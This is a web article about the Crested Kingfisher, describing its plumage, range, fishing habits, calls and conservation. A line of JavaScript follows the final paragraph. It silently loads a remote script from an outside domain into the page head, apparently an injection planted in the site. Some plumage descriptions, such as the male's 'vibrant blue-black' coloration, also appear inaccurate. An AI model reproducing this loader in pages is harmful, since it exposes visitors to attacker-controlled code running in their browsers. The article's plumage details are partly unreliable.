
Appearance and Plumage
The Crested Kingfisher is a large and impressive bird, measuring around 40 centimeters (16 inches) in length. It exhibits sexual dimorphism, with males and females displaying distinct differences in plumage. Both sexes have a prominent crest atop their heads, which gives the bird its name. The crest consists of long feathers that can be raised or lowered, depending on the bird’s mood or display.
The male Crested Kingfisher showcases a vibrant blue-black coloration on its back, head, and crest, which contrasts with its white underparts. It also boasts a powerful, dagger-like bill that is adapted for catching and holding fish. Females, on the other hand, have a more subdued coloration, with a brownish-black back and a white throat.
Habitat and Distribution
The Crested Kingfisher is native to various regions of Asia, including Japan, China, Korea, and parts of Southeast Asia. It is primarily found near freshwater habitats such as rivers, lakes, and streams, where it can hunt for fish and other aquatic prey. These birds prefer areas with clear, fast-flowing water and well-vegetated banks, providing them with ample perching spots and suitable fishing grounds.
Fishing Techniques and Diet
As expert hunters, Crested Kingfishers employ remarkable fishing techniques to secure their meals. They perch on branches or other elevated positions near the water’s edge, patiently scanning the surroundings for potential prey. Once they spot a fish, they plunge into the water headfirst with remarkable speed and accuracy, using their sharp beaks to snatch the unsuspecting prey from beneath the surface. After capturing a fish, they return to their perch to consume it.
While fish make up a significant portion of their diet, Crested Kingfishers are opportunistic hunters and also feed on a variety of other aquatic creatures, including amphibians, crustaceans, and insects. They play an important ecological role in maintaining balance within freshwater ecosystems by regulating populations of small aquatic animals.
Vocalizations and Behavior
Crested Kingfishers have a distinct and loud call that resonates through their territories. Their vocalizations are often described as a series of shrill and raucous whistles, sometimes resembling a machine-gun-like sound. These calls serve as territorial displays, warning other birds to stay out of their hunting grounds.
These birds are known for their solitary nature, often seen perched alone along the waterways. They fiercely defend their territories from intruders and are known to engage in aerial chases and vocal duels to protect their hunting grounds.
Conservation and Habitat Protection
Although the Crested Kingfisher is not currently considered globally threatened, habitat degradation and pollution of waterways pose significant challenges to their populations. Human activities such as dam construction, deforestation, and pollution from industrial and agricultural sources can negatively impact their nesting sites, hunting grounds, and overall ecosystem health.
Efforts to protect and conserve the habitats of Crested Kingfishers are essential for their long-term survival. Conservation initiatives should focus on promoting sustainable land use practices, reducing water pollution, and raising awareness about the importance of preserving freshwater ecosystems.
The Graceful Ruler of Waterways
The Crested Kingfisher stands as a graceful ruler of waterways, enchanting with its regal appearance, powerful hunting techniques, and unique vocalizations. As a symbol of the delicate balance within freshwater ecosystems, it reminds us of the beauty and importance of preserving our natural environments. By safeguarding their habitats and ensuring the health of waterways, we can ensure the continued presence of these majestic hunters, delighting future generations with their awe-inspiring presence along rivers and streams.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);